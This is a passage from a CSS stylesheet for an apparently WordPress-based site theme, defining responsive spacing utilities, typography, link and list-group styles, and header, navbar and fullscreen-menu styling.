  .single-customer_story .u-header--abs-top-xl + #content,
  .front-docs-pages .u-header--abs-top + #content,
  .front-docs-pages .u-header--abs-top-sm + #content,
  .front-docs-pages .u-header--abs-top-md + #content,
  .front-docs-pages .u-header--abs-top-lg + #content,
  .front-docs-pages .u-header--abs-top-xl + #content,
  .front-wpjm-pages:not(.single-job_listing--style-2) .u-header--abs-top + #content,
  .front-wpjm-pages:not(.single-job_listing--style-2) .u-header--abs-top-sm + #content,
  .front-wpjm-pages:not(.single-job_listing--style-2) .u-header--abs-top-md + #content,
  .front-wpjm-pages:not(.single-job_listing--style-2) .u-header--abs-top-lg + #content,
  .front-wpjm-pages:not(.single-job_listing--style-2) .u-header--abs-top-xl + #content,
  .front-wpjmr-pages .u-header--abs-top + #content,
  .front-wpjmr-pages .u-header--abs-top-sm + #content,
  .front-wpjmr-pages .u-header--abs-top-md + #content,
  .front-wpjmr-pages .u-header--abs-top-lg + #content,
  .front-wpjmr-pages .u-header--abs-top-xl + #content,
  .mas-wpjmc-pages .u-header--abs-top + #content,
  .mas-wpjmc-pages .u-header--abs-top-sm + #content,
  .mas-wpjmc-pages .u-header--abs-top-md + #content,
  .mas-wpjmc-pages .u-header--abs-top-lg + #content,
  .mas-wpjmc-pages .u-header--abs-top-xl + #content,
  .woocommerce-page .u-header--abs-top + #content,
  .woocommerce-page .u-header--abs-top-sm + #content,
  .woocommerce-page .u-header--abs-top-md + #content,
  .woocommerce-page .u-header--abs-top-lg + #content,
  .woocommerce-page .u-header--abs-top-xl + #content {
    padding-top: 8rem !important; }
  .space-md-3,
  .space-bottom-md-3 {
    padding-bottom: 8rem !important; }
  .space-md-4,
  .space-top-md-4 {
    padding-top: 12.5rem !important; }
  .space-md-4,
  .space-bottom-md-4 {
    padding-bottom: 12.5rem !important; }
  .space-md-5,
  .space-top-md-5 {
    padding-top: 15rem !important; }
  .space-md-5,
  .space-bottom-md-5 {
    padding-bottom: 15rem !important; } }

@media (min-width: 992px) {
  .space-lg-0,
  .space-top-lg-0,
  .page-template-template-terms-conditions #content .page__header {
    padding-top: 0 !important; }
  .space-lg-0,
  .space-bottom-lg-0 {
    padding-bottom: 0 !important; }
  .space-lg-1,
  .space-top-lg-1 {
    padding-top: 2rem !important; }
  .space-lg-1,
  .space-bottom-lg-1 {
    padding-bottom: 2rem !important; }
  .space-lg-2,
  .space-top-lg-2 {
    padding-top: 4rem !important; }
  .space-lg-2,
  .space-bottom-lg-2 {
    padding-bottom: 4rem !important; }
  .space-lg-3,
  .space-top-lg-3 {
    padding-top: 8rem !important; }
  .space-lg-3,
  .space-bottom-lg-3 {
    padding-bottom: 8rem !important; }
  .space-lg-4,
  .space-top-lg-4 {
    padding-top: 12.5rem !important; }
  .space-lg-4,
  .space-bottom-lg-4 {
    padding-bottom: 12.5rem !important; }
  .space-lg-5,
  .space-top-lg-5 {
    padding-top: 15rem !important; }
  .space-lg-5,
  .space-bottom-lg-5 {
    padding-bottom: 15rem !important; } }

@media (min-width: 1200px) {
  .space-xl-0,
  .space-top-xl-0 {
    padding-top: 0 !important; }
  .space-xl-0,
  .space-bottom-xl-0 {
    padding-bottom: 0 !important; }
  .space-xl-1,
  .space-top-xl-1 {
    padding-top: 2rem !important; }
  .space-xl-1,
  .space-bottom-xl-1 {
    padding-bottom: 2rem !important; }
  .space-xl-2,
  .space-top-xl-2 {
    padding-top: 4rem !important; }
  .space-xl-2,
  .space-bottom-xl-2 {
    padding-bottom: 4rem !important; }
  .space-xl-3,
  .space-top-xl-3 {
    padding-top: 8rem !important; }
  .space-xl-3,
  .space-bottom-xl-3 {
    padding-bottom: 8rem !important; }
  .space-xl-4,
  .space-top-xl-4 {
    padding-top: 12.5rem !important; }
  .space-xl-4,
  .space-bottom-xl-4 {
    padding-bottom: 12.5rem !important; }
  .space-xl-5,
  .space-top-xl-5 {
    padding-top: 15rem !important; }
  .space-xl-5,
  .space-bottom-xl-5 {
    padding-bottom: 15rem !important; } }

/*------------------------------------
  Default Styles
------------------------------------*/
main {
  position: relative; }

p {
  color: #77838f;
  line-height: 1.7; }

h4, h5, h6,
.h4, .h5, .page-template-template-terms-conditions #content h2,
.page-template-template-terms-conditions #content h3, .page-template-template-privacy-policy #content h2,
.page-template-template-privacy-policy #content h3, .h6, .comment-list .comment-reply-title a, .pingback .url, .trackback .url, .blog-sidebar .wp-block-latest-posts > li a,
.blog-sidebar .wp-block-latest-comments > li a,
.blog-sidebar #recentcomments > li a,
.blog-sidebar .widget_recent_entries .widget__title + ul > li a, .blog-sidebar .widget_rss li .rsswidget, .page-template-template-terms-conditions #content h4, .page-template-template-privacy-policy #content h4 {
  font-weight: 500; }

h1 > a, h2 > a, h3 > a, h4 > a, h5 > a, h6 > a,
.h1 > a, .h2 > a, .h3 > a, .h4 > a, .h5 > a, .page-template-template-terms-conditions #content h2 > a, .page-template-template-terms-conditions #content h3 > a, .page-template-template-privacy-policy #content h2 > a, .page-template-template-privacy-policy #content h3 > a, .h6 > a, .comment-list .comment-reply-title a > a, .pingback .url > a, .trackback .url > a, .blog-sidebar .wp-block-latest-posts > li a > a, .blog-sidebar .wp-block-latest-comments > li a > a, .blog-sidebar #recentcomments > li a > a, .blog-sidebar .widget_recent_entries .widget__title + ul > li a > a, .blog-sidebar .widget_rss li .rsswidget > a, .page-template-template-terms-conditions #content h4 > a, .page-template-template-privacy-policy #content h4 > a {
  color: #1e2022; }
  h1 > a:hover, h2 > a:hover, h3 > a:hover, h4 > a:hover, h5 > a:hover, h6 > a:hover,
  .h1 > a:hover, .h2 > a:hover, .h3 > a:hover, .h4 > a:hover, .h5 > a:hover, .page-template-template-terms-conditions #content h2 > a:hover, .page-template-template-terms-conditions #content h3 > a:hover, .page-template-template-privacy-policy #content h2 > a:hover, .page-template-template-privacy-policy #content h3 > a:hover, .h6 > a:hover, .comment-list .comment-reply-title a > a:hover, .pingback .url > a:hover, .trackback .url > a:hover, .blog-sidebar .wp-block-latest-posts > li a > a:hover, .blog-sidebar .wp-block-latest-comments > li a > a:hover, .blog-sidebar #recentcomments > li a > a:hover, .blog-sidebar .widget_recent_entries .widget__title + ul > li a > a:hover, .blog-sidebar .widget_rss li .rsswidget > a:hover, .page-template-template-terms-conditions #content h4 > a:hover, .page-template-template-privacy-policy #content h4 > a:hover {
    color: #0052ea; }

h1.text-white > a, h2.text-white > a, h3.text-white > a, h4.text-white > a, h5.text-white > a, h6.text-white > a,
.h1.text-white > a, .h2.text-white > a, .h3.text-white > a, .h4.text-white > a, .h5.text-white > a, .page-template-template-terms-conditions #content h2.text-white > a, .page-template-template-terms-conditions #content h3.text-white > a, .page-template-template-privacy-policy #content h2.text-white > a, .page-template-template-privacy-policy #content h3.text-white > a, .h6.text-white > a, .comment-list .comment-reply-title a.text-white > a, .pingback .text-white.url > a, .trackback .text-white.url > a, .blog-sidebar .wp-block-latest-posts > li a.text-white > a, .blog-sidebar .wp-block-latest-comments > li a.text-white > a, .blog-sidebar #recentcomments > li a.text-white > a, .blog-sidebar .widget_recent_entries .widget__title + ul > li a.text-white > a, .blog-sidebar .widget_rss li .text-white.rsswidget > a, .page-template-template-terms-conditions #content h4.text-white > a, .page-template-template-privacy-policy #content h4.text-white > a {
  color: #fff; }

figure {
  margin-bottom: 0; }

strong {
  font-weight: 600; }

svg {
  margin-bottom: -0.4375rem;
  vertical-align: baseline; }

table th {
  font-weight: 600; }

.fa, .fas {
  font-weight: 900; }

/*------------------------------------
  Highlight Color
------------------------------------*/
::-moz-selection {
  color: #fff;
  background-color: #377dff; }

::selection {
  color: #fff;
  background-color: #377dff; }

.bg-primary ::-moz-selection, .select2-container.select2-container--default .select2-results__option--highlighted ::-moz-selection, .site-footer .widget.widget_product_search .woocommerce-product-search button[type="submit"] ::-moz-selection, .wp-block-pullquote:not(.is-style-solid-color) blockquote ::-moz-selection {
  color: #377dff;
  background-color: #fff; }

.bg-primary ::selection, .select2-container.select2-container--default .select2-results__option--highlighted ::selection, .site-footer .widget.widget_product_search .woocommerce-product-search button[type="submit"] ::selection, .wp-block-pullquote:not(.is-style-solid-color) blockquote ::selection {
  color: #377dff;
  background-color: #fff; }

/*------------------------------------
  Accessibility
------------------------------------*/
:focus,
a:focus,
button:focus {
  outline: 0; }

.form-control:focus {
  box-shadow: 0 0 0 0 transparent; }

.btn:focus, .btn.focus, .btn:not(:disabled):not(.disabled):active:focus, .btn:not(:disabled):not(.disabled).active:focus, .btn:not([disabled]):not(.disabled):active, .btn:not([disabled]):not(.disabled).active {
  box-shadow: 0 0 0 0 transparent; }

.btn:not(:disabled):not(.disabled):active:focus, .btn:not(:disabled):not(.disabled).active:focus,
.show > .btn.dropdown-toggle:focus {
  box-shadow: 0 0 0 0 transparent; }

.custom-select:focus, select:focus, .select2.select2-container .select2-selection--single:focus, .select2.select2-container .select2-selection--multiple:focus, .page-link:focus, ul.page-numbers > li > a:focus,
ul.page-numbers > li > span:focus {
  box-shadow: 0 0 0 0 transparent; }

.custom-control-input:checked ~ .custom-control-label::before,
.custom-control-input:focus ~ .custom-control-label::before,
.custom-control-input:active ~ .custom-control-label::before {
  box-shadow: 0 0 0 0 transparent; }

.custom-file-input:focus ~ .custom-file-label {
  box-shadow: 0 0 0 0 transparent; }

.bootstrap-select .dropdown-toggle:focus {
  outline: 0 !important; }

/*------------------------------------
  Print styles
------------------------------------*/
@media print {
  header, footer, .btn {
    display: none; } }

/*------------------------------------
  Skippy
------------------------------------*/
.u-skippy {
  display: none; }

/*------------------------------------
  List Group
------------------------------------*/
.list-group {
  list-style: none; }
  .list-group .list-group {
    margin-left: 1rem; }
  .list-group .list-group-item, .list-group .wp-block-categories-list a, .wp-block-categories-list .list-group a,
  .list-group .wp-block-categories__list a, .wp-block-categories__list .list-group a {
    font-size: 0.875rem; }
  .list-group .list-group-icon {
    min-width: 1rem;
    max-width: 1rem;
    color: #77838f;
    text-align: center;
    margin-right: .5rem; }
  .list-group .active > .list-group-item, .list-group .wp-block-categories-list .active > a, .wp-block-categories-list .list-group .active > a,
  .list-group .wp-block-categories__list .active > a, .wp-block-categories__list .list-group .active > a {
    color: #377dff; }
  .list-group .active > .list-group-text {
    color: #fff; }
  .list-group .disabled .u-icon {
    color: #77838f;
    background-color: rgba(119, 131, 143, 0.1); }

/* Border Radius */
.list-group-rounded-0 .list-group-item:first-child, .list-group-rounded-0 .wp-block-categories-list a:first-child, .wp-block-categories-list .list-group-rounded-0 a:first-child,
.list-group-rounded-0 .wp-block-categories__list a:first-child, .wp-block-categories__list .list-group-rounded-0 a:first-child {
  border-top-left-radius: 0;
  border-top-right-radius: 0; }

.list-group-rounded-0 .list-group-item:last-child, .list-group-rounded-0 .wp-block-categories-list a:last-child, .wp-block-categories-list .list-group-rounded-0 a:last-child,
.list-group-rounded-0 .wp-block-categories__list a:last-child, .wp-block-categories__list .list-group-rounded-0 a:last-child {
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0; }

/* Transparent */
.list-group-transparent .list-group-item, .list-group-transparent .wp-block-categories-list a, .wp-block-categories-list .list-group-transparent a,
.list-group-transparent .wp-block-categories__list a, .wp-block-categories__list .list-group-transparent a {
  border-color: transparent;
  background-color: transparent; }

/* White */
.list-group-white .list-group-item, .list-group-white .wp-block-categories-list a, .wp-block-categories-list .list-group-white a,
.list-group-white .wp-block-categories__list a, .wp-block-categories__list .list-group-white a,
.list-group-white .list-group-item-action,
.list-group-white .wp-block-categories-list a,
.wp-block-categories-list .list-group-white a,
.list-group-white .wp-block-categories__list a,
.wp-block-categories__list .list-group-white a {
  color: #fff; }
  .list-group-white .list-group-item[href], .list-group-white .wp-block-categories-list a[href], .wp-block-categories-list .list-group-white a[href],
  .list-group-white .wp-block-categories__list a[href], .wp-block-categories__list .list-group-white a[href],
  .list-group-white .list-group-item-action[href],
  .list-group-white .wp-block-categories-list a[href],
  .wp-block-categories-list .list-group-white a[href],
  .list-group-white .wp-block-categories__list a[href],
  .wp-block-categories__list .list-group-white a[href] {
    color: rgba(255, 255, 255, 0.7); }
  .list-group-white .list-group-item[href]:hover, .list-group-white .wp-block-categories-list a[href]:hover, .wp-block-categories-list .list-group-white a[href]:hover,
  .list-group-white .wp-block-categories__list a[href]:hover, .wp-block-categories__list .list-group-white a[href]:hover,
  .list-group-white .list-group-item-action[href]:hover,
  .list-group-white .wp-block-categories-list a[href]:hover,
  .wp-block-categories-list .list-group-white a[href]:hover,
  .list-group-white .wp-block-categories__list a[href]:hover,
  .wp-block-categories__list .list-group-white a[href]:hover {
    color: #fff; }

.list-group-white.list-group-striped .list-group-item:nth-child(even), .list-group-white.list-group-striped .wp-block-categories-list a:nth-child(even), .wp-block-categories-list .list-group-white.list-group-striped a:nth-child(even),
.list-group-white.list-group-striped .wp-block-categories__list a:nth-child(even), .wp-block-categories__list .list-group-white.list-group-striped a:nth-child(even) {
  background-color: rgba(255, 255, 255, 0.1); }

.list-group-white .active > .list-group-item, .list-group-white .wp-block-categories-list .active > a, .wp-block-categories-list .list-group-white .active > a,
.list-group-white .wp-block-categories__list .active > a, .wp-block-categories__list .list-group-white .active > a {
  color: #fff; }

/* Flush */
.list-group-flush .list-group-item, .list-group-flush .wp-block-categories-list a, .wp-block-categories-list .list-group-flush a,
.list-group-flush .wp-block-categories__list a, .wp-block-categories__list .list-group-flush a {
  padding-left: 0;
  padding-right: 0; }
  .list-group-flush .list-group-item.active, .list-group-flush .wp-block-categories-list a.active, .wp-block-categories-list .list-group-flush a.active,
  .list-group-flush .wp-block-categories__list a.active, .wp-block-categories__list .list-group-flush a.active {
    color: #377dff;
    background-color: transparent;
    border-color: transparent; }

/* Borderless */
.list-group-borderless .list-group-item, .list-group-borderless .wp-block-categories-list a, .wp-block-categories-list .list-group-borderless a,
.list-group-borderless .wp-block-categories__list a, .wp-block-categories__list .list-group-borderless a {
  border: none; }

/* Striped */
.list-group-striped .list-group-item:nth-child(even), .list-group-striped .wp-block-categories-list a:nth-child(even), .wp-block-categories-list .list-group-striped a:nth-child(even),
.list-group-striped .wp-block-categories__list a:nth-child(even), .wp-block-categories__list .list-group-striped a:nth-child(even) {
  background-color: #f8fafd; }

/*------------------------------------
  Links
------------------------------------*/
.link {
  display: inline-block; }
  .link__icon {
    position: relative;
    line-height: .7;
    display: inline-block;
    vertical-align: middle;
    text-align: center;
    width: 1.375rem;
    height: 1.375rem;
    font-size: 1rem;
    color: #377dff;
    background-color: rgba(55, 125, 255, 0.1);
    border-radius: 50%;
    transition: 0.3s; }
    .link__icon-inner {
      position: absolute;
      top: 50%;
      left: 50%;
      transform: translate(-50%, -50%); }
  .link:hover .link__icon {
    transform: rotate(90deg); }

/* Collapse */
.link-collapse[aria-expanded="false"] .link-collapse__default {
  display: inline-block; }

.link-collapse[aria-expanded="false"] .link-collapse__active {
  display: none; }

.link-collapse[aria-expanded="true"] .link-collapse__default {
  display: none; }

.link-collapse[aria-expanded="true"] .link-collapse__active {
  display: inline-block; }

/* Link Light */
.link-light {
  color: rgba(255, 255, 255, 0.7);
  border-bottom: 1px dashed rgba(255, 255, 255, 0.7); }
  .link-light:hover {
    color: #fff;
    border-color: rgba(255, 255, 255, 0.7); }

/* Link Muted */
.link-muted, .site-footer.footer-default-v10 .footer-primary-menu li a {
  color: #8c98a4;
  border-bottom: 1px dashed #97a4af; }
  .link-muted:hover, .site-footer.footer-default-v10 .footer-primary-menu li a:hover {
    border-color: #0052ea; }
  .link-muted__toggle-default {
    display: inline-block; }
  .link-muted__toggle-toggled {
    display: none; }
  .link-muted.toggled .link-muted__toggle-default, .site-footer.footer-default-v10 .footer-primary-menu li a.toggled .link-muted__toggle-default {
    display: none; }
  .link-muted.toggled .link-muted__toggle-toggled, .site-footer.footer-default-v10 .footer-primary-menu li a.toggled .link-muted__toggle-toggled {
    display: inline-block; }

/* Link White */
.link-white {
  color: #fff;
  border-bottom: 1px dashed #fff; }
  .link-white:hover {
    color: #fff; }

/*------------------------------------
  Header Default
------------------------------------*/
.u-header {
  position: relative;
  right: 0;
  left: 0;
  width: 100%;
  z-index: 1001; }
  .u-header__section {
    position: relative;
    z-index: 1;
    background-color: #fff;
    box-shadow: 0 1px 10px rgba(151, 164, 175, 0.1); }
    .u-header__section-divider {
      border-bottom: 1px solid rgba(255, 255, 255, 0.2); }
  .u-header__shadow-on-show-hide {
    box-shadow: none; }
    .js-header-fix-moment .u-header__shadow-on-show-hide {
      box-shadow: 0 1px 10px rgba(151, 164, 175, 0.1); }

/* Navbar */
.u-header__navbar {
  padding-top: 0.25rem;
  padding-bottom: 0.25rem;
  padding-left: 0;
  padding-right: 0; }

/* Navbar Space */
@media (max-width: 991.98px) {
  .u-header .u-header__navbar.u-header__navbar--top-space {
    padding-top: 0.25rem; } }

/* Navbar Brand */
.u-header__navbar-brand,
.u-header__navbar-brand > img {
  padding-top: 0;
  padding-bottom: 0;
  width: 9.375rem; }

.u-header__navbar-brand-center {
  display: flex;
  align-items: center; }

.u-header__navbar-brand-vertical {
  display: block;
  text-align: center;
  margin-left: auto;
  margin-right: auto;
  margin-bottom: 2.5rem; }
  .u-header__navbar-brand-vertical .u-header__navbar-brand-text {
    display: block;
    margin-left: 0; }

.u-header__navbar-brand-text {
  font-size: 2.25rem;
  font-weight: 700;
  margin-left: .5rem; }
  .u-header__navbar-brand-text, .u-header__navbar-brand-text:focus, .u-header__navbar-brand-text:hover {
    color: #377dff; }
  .u-header__navbar-brand-text-white .u-header__navbar-brand-text, .u-header__navbar-brand-text-white .u-header__navbar-brand-text:focus, .u-header__navbar-brand-text-white .u-header__navbar-brand-text:hover {
    color: #fff; }

/* Navbar Collapse */
.u-header__navbar-collapse {
  padding-top: 0;
  padding-bottom: 0; }

/* Navbar Link */
.u-header__navbar-link {
  color: #77838f;
  font-size: 0.875rem;
  font-weight: 300;
  padding-left: .5rem;
  padding-right: .5rem; }

/* Nav Item */
.u-header .u-header__nav-item:first-child .u-header__nav-link {
  padding-left: 0; }

.u-header__nav-item:hover .u-header__nav-link, .u-header__nav-item:focus .u-header__nav-link {
  color: #377dff; }

/* Nav Link */
.u-header .active > .u-header__nav-link {
  color: #377dff; }

.u-header__nav-link {
  color: #77838f; }
  .u-header__nav-link-toggle {
    position: relative; }
    .u-header__nav-link-toggle::after {
      display: inline-block;
      font-family: "Font Awesome 5 Free";
      font-size: 65%;
      font-weight: 900;
      content: "\f107";
      margin-left: .5rem;
      transition: 0.3s ease; }

/* Sub Menu */
.u-header__sub-menu {
  width: 100%;
  padding-left: 0;
  list-style: none; }
  .u-header__sub-menu-nav-group {
    padding-left: 0;
    list-style: none; }
  .u-header__sub-menu-nav-link {
    display: flex;
    align-items: center;
    font-size: 0.875rem;
    color: #77838f; }
    .u-header__sub-menu-nav-link-toggle {
      position: relative; }
      .u-header__sub-menu-nav-link-toggle::after {
        display: inline-block;
        font-family: "Font Awesome 5 Free";
        font-size: 80%;
        font-weight: 900;
        content: "\f105";
        margin-left: auto;
        margin-right: .04rem;
        transition: 0.3s ease; }
  .u-header__sub-menu .active > .u-header__sub-menu-nav-link {
    color: #377dff; }
  .u-header__sub-menu-title {
    display: block;
    color: #1e2022;
    font-size: 1rem;
    font-weight: 600;
    margin-bottom: 0.5rem; }

/* Promo */
.u-header__promo {
  background-color: #f8fafd; }
  .u-header__promo-inner {
    padding: 2rem; }
  .u-header__promo-item {
    margin-left: 1.5rem;
    margin-right: 1.5rem; }
    .u-header__promo-item ~ .u-header__promo-item {
      border-top: 1px solid #e7eaf3; }
  .u-header__promo-link {
    display: block;
    padding-top: 0.75rem;
    padding-bottom: 0.75rem;
    margin-top: 0.75rem;
    margin-bottom: 0.75rem; }
    .u-header__promo-link:hover .u-header__promo-title {
      color: #377dff; }
  .u-header__promo-card {
    display: flex;
    flex-direction: column;
    min-width: 0;
    word-wrap: break-word;
    background-clip: border-box; }
    .u-header__promo-card-deck {
      display: block; }
      .u-header__promo-card-deck:not(:last-child) .u-header__promo-item {
        border-bottom: 1px solid #e7eaf3; }
      .u-header__promo-card-deck .u-header__promo-item {
        border-top: none; }
    .u-header__promo-card-body {
      flex: 1 1 auto; }
  .u-header__promo-icon {
    width: 100%;
    max-width: 2.75rem;
    margin-right: 1rem; }
    .u-header__promo-icon--sm {
      max-width: 1.75rem; }
  .u-header__promo-title {
    display: block;
    color: #1e2022;
    font-size: 1rem;
    font-weight: 500; }
  .u-header__promo-text {
    display: block;
    color: #77838f; }
  .u-header__promo-footer {
    background-color: #f8fafd;
    border-bottom-right-radius: 0.3125rem;
    border-bottom-left-radius: 0.3125rem;
    padding-top: 1.5rem;
    padding-bottom: 1.5rem; }
    .u-header__promo-footer-item {
      padding-left: 1.5rem;
      padding-right: 1.5rem; }
    .u-header__promo-footer-ver-divider {
      position: relative; }
      .u-header__promo-footer-ver-divider::before {
        position: absolute;
        top: 0;
        left: 0;
        height: 100%;
        border-right: 1px solid #bdc5d1;
        content: ""; }

/* Banner */
.u-header__banner {
  position: relative;
  height: 100%;
  background-size: cover;
  background-repeat: no-repeat;
  background-position: top center;
  border-bottom-left-radius: 0.3125rem; }
  .u-header__banner::after {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    background-color: rgba(30, 32, 34, 0.5);
    border-bottom-left-radius: 0.3125rem;
    content: ""; }
  .u-header__banner-content {
    z-index: 1;
    width: 100%;
    text-align: center;
    padding: 2rem;
    position: absolute;
    top: 50%;
    transform: translate(0, -50%); }
  .u-header__banner-title {
    display: block;
    color: #fff;
    font-size: 1.5625rem;
    font-weight: 500;
    margin-bottom: .5rem; }
  .u-header__banner-text {
    display: block;
    color: #fff;
    margin-bottom: 0; }

/* Product Banner */
.u-header__product-banner {
  background-color: #f8fafd;
  border-bottom-right-radius: 0.3125rem;
  border-bottom-left-radius: 0.3125rem;
  padding-right: 1.5rem; }
  .u-header__product-banner-content {
    padding-top: 1.5rem;
    padding-bottom: 1.5rem; }
  .u-header__product-banner-title {
    display: block;
    color: #377dff;
    font-size: 1.5625rem;
    font-weight: 500;
    margin-bottom: .5rem; }
  .u-header__product-banner-text {
    color: #1e2022;
    margin-bottom: 0; }

/* Hide Content */
.u-header.js-header-fix-moment .u-header__hide-content {
  display: none; }

.u-header.u-header--moved-up.u-header--hide-topbar {
  transform: translate3d(0, -33px, 0); }

/*------------------------------------
  Header Helpers
------------------------------------*/
.u-header--invisible {
  display: none; }

.u-header--moved-up {
  transform: translate3d(0, -100%, 0); }

.u-header--faded {
  opacity: 0;
  visibility: hidden; }

.u-header__section--hidden {
  position: relative; }

.u-header[data-header-fix-effect] {
  transition: 0.3s ease; }

.u-header.u-header--untransitioned {
  transition: none; }

.u-header.js-header-fix-moment {
  position: fixed;
  top: 0;
  bottom: auto; }

.u-header--fix-top {
  position: fixed; }

.u-header.u-header--fix-top[data-effect-compensation] {
  transition: none; }

/*------------------------------------
  Nav Alignments
------------------------------------*/
@media (min-width: 992px) {
  .u-header__navbar-body,
  .u-header__navbar-nav {
    margin-left: auto; }
  .u-header-left-aligned-nav .u-header__navbar-body,
  .u-header-left-aligned-nav .u-header__navbar-nav {
    margin-left: 0;
    margin-right: auto; }
  .u-header-left-aligned-nav .u-header__navbar-nav {
    width: 100%; }
  .u-header-left-aligned-nav .u-header__navbar-brand {
    margin-left: 0;
    margin-right: 3rem; }
  .u-header-left-aligned-nav .u-header__nav-last-item {
    margin-left: auto; }
  .u-header-center-aligned-nav__col {
    flex: 0 0 16.666667%;
    max-width: 16.666667%; }
    .u-header-center-aligned-nav__col-last-item {
      text-align: right; }
  .u-header-center-aligned-nav .u-header__navbar-body,
  .u-header-center-aligned-nav .u-header__navbar-nav {
    margin-left: auto;
    margin-right: auto; } }

@media (max-width: 1199.98px) {
  .u-header-center-aligned-nav__col:not(.u-header-center-aligned-nav__col-last-item) {
    width: 100%;
    display: flex;
    justify-content: space-between; }
  .u-header-center-aligned-nav__col-last-item {
    flex-grow: 1; } }

@media (min-width: 768px) {
  .u-header-center-aligned-nav.u-header--abs-top-sm .u-header__navbar-body,
  .u-header-center-aligned-nav.u-header--abs-top-sm .u-header__navbar-nav {
    margin-left: auto;
    margin-right: auto; } }

/*------------------------------------
  Header Default
------------------------------------*/
.u-header__navbar-nav-scroll {
  max-width: 100%;
  height: 4.25rem;
  overflow: hidden; }
  .u-header__navbar-nav-scroll .u-header__navbar-nav {
    overflow-x: auto;
    white-space: nowrap;
    -webkit-overflow-scrolling: touch; }

/*------------------------------------
  Fullscreen
------------------------------------*/
.u-fullscreen {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  visibility: hidden; }
  .u-fullscreen--toggler {
    z-index: 1001; }
  .u-fullscreen__container, .u-fullscreen__overlay {
    transition: opacity 0.4s ease-in-out, visibility 0.4s ease-in-out; }
  .u-fullscreen__container {
    position: relative;
    z-index: 1000;
    height: 100%;
    display: flex;
    align-items: center;
    justify-content: center;
    opacity: 0;
    visibility: hidden; }
  .u-fullscreen__overlay {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 999;
    opacity: 0;
    visibility: hidden;
    background-image: linear-gradient(150deg, rgba(45, 21, 130, 0.95) 0%, rgba(25, 160, 255, 0.95) 100%);
    background-repeat: repeat-x;
    transition-delay: 0.5s; }
  .u-fullscreen.u-fullscreen--showed {
    visibility: visible; }
    .u-fullscreen.u-fullscreen--showed .u-fullscreen__container,
    .u-fullscreen.u-fullscreen--showed .u-fullscreen__overlay {
      opacity: 1;
      visibility: visible; }
    .u-fullscreen.u-fullscreen--showed .u-fullscreen__overlay {
      transition-delay: 0s; }
    .u-fullscreen.u-fullscreen--showed .u-fullscreen__container {
      transition-delay: 0.5s; }

/*------------------------------------
  Header Fullscreen Style
------------------------------------*/
.u-fullscreen__nav {
  padding-left: 0;
  list-style: none;
  margin-bottom: 0; }
  .u-fullscreen__nav-list {
    list-style: none;
    padding-left: 0;
    margin-bottom: 0; }
  .u-fullscreen__nav-link {
    display: inline-block;
    color: #fff;
    font-size: 1.375rem;
    padding-top: .5rem;
    padding-bottom: .5rem; }
    @media (min-width: 992px) {
      .u-fullscreen__nav-link {
        font-size: 1.75rem; } }
    .u-fullscreen__nav-link:hover {
      color: rgba(255, 255, 255, 0.7); }

.u-fullscreen__submenu {
  position: relative;
  transition: 0.3s ease-in-out; }
  .u-fullscreen__submenu .u-fullscreen__nav-list {
    border-left: 2px solid rgba(255, 255, 255, 0.6);
    padding-left: 1rem; }
  .u-fullscreen__submenu-nav-link {
    display: inline-block;
    color: #fff;
    padding-top: .5rem;
    padding-bottom: .5rem; }
    .u-fullscreen__submenu-nav-link:hover {
      color: rgba(255, 255, 255, 0.7); }
  .u-fullscreen__submenu-list {
    list-style: none;
    border-left: 2px solid rgba(255, 255, 255, 0.6);
    padding-left: 1rem;
    margin-bottom: 0; }
    .u-fullscreen__submenu-list-link {
      display: inline-block;
      color: rgba(255, 255, 255, 0.7); }
      .u-fullscreen__submenu-list-link:hover {
        color: #fff; }

/*------------------------------------
  Header Navbar Background Colors
------------------------------------*/
.u-header--navbar-bg .u-header__navbar-brand-text {
  color: #fff; }

.u-header--navbar-bg .u-header__nav-item:hover .u-header__nav-link {
  color: #fff; }

.u-header--navbar-bg .active > .u-header__nav-link {
  color: #fff; }

.u-header--navbar-bg .u-header__nav-link {
  color: rgba(255, 255, 255, 0.7); }
  .u-header--navbar-bg .u-header__nav-link:hover {
    color: #fff; }

.u-header--navbar-bg .u-header__navbar-link,
.u-header--navbar-bg .dropdown-nav-link,
.u-header--navbar-bg .btn-text-secondary {
  color: rgba(255, 255, 255, 0.6); }
  .u-header--navbar-bg .u-header__navbar-link:hover,
  .u-header--navbar-bg .dropdown-nav-link:hover,
  .u-header--navbar-bg .btn-text-secondary:hover {
    color: #fff; }

.u-header--navbar-bg .btn-text-secondary[href]:hover {
  color: #fff; }

.u-header--navbar-bg .u-hamburger__inner, .u-header--navbar-bg .u-hamburger__inner::before, .u-header--navbar-bg .u-hamburger__inner::after {
  background-color: rgba(255, 255, 255, 0.5); }

.u-header--navbar-bg .u-hamburger:hover .u-hamburger__inner, .u-header--navbar-bg .u-hamburger:hover .u-hamburger__inner::before, .u-header--navbar-bg .u-hamburger:hover .u-hamburger__inner::after {
  background-color: #fff; }

/*------------------------------------
  Header Submenu Background Colors
------------------------------------*/
.u-header--sub-menu-dark-bg .u-header__sub-menu,
.u-header--sub-menu-dark-bg .u-header__promo {
  background-color: #1e2022; }
  .u-header--sub-menu-dark-bg .u-header__sub-menu-title,
  .u-header--sub-menu-dark-bg .u-header__promo-title {
    color: rgba(255, 255, 255, 0.8); }

.u-header--sub-menu-dark-bg .u-header__promo-footer {
  background-color: #1c1d1f; }
  .u-header--sub-menu-dark-bg .u-header__promo-footer-ver-divider::before {
    border-color: rgba(255, 255, 255, 0.1); }

.u-header--sub-menu-dark-bg .u-header__promo-link::after {
  border-color: rgba(255, 255, 255, 0.1); }

.u-header--sub-menu-dark-bg .u-header__promo-item {
  border-color: rgba(255, 255, 255, 0.1); }

.u-header--sub-menu-dark-bg .u-header__sub-menu-nav-link {
  color: #8c98a4; }
  .u-header--sub-menu-dark-bg .u-header__sub-menu-nav-link:hover {
    color: #377dff; }

.u-header--sub-menu-dark-bg .u-header__product-banner {
  background-color: #1c1d1f; }
  .u-header--sub-menu-dark-bg .u-header__product-banner-text {
    color: #8c98a4; }

.u-header--sub-menu-dark-bg .dropdown-nav-link:hover {
  color: rgba(255, 255, 255, 0.8); }

.u-header--sub-menu-dark-bg .dropdown-divider {
  border-color: rgba(255, 255, 255, 0.1); }

@media (min-width: 576px) {
  .u-header--sub-menu-dark-bg-sm .u-header__sub-menu,
  .u-header--sub-menu-dark-bg-sm .u-header__promo {
    background-color: #1e2022; }
